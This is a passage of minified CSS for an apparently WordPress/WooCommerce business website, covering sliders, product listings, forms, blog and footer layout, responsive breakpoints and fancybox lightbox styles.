a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;background: black;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 47px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover 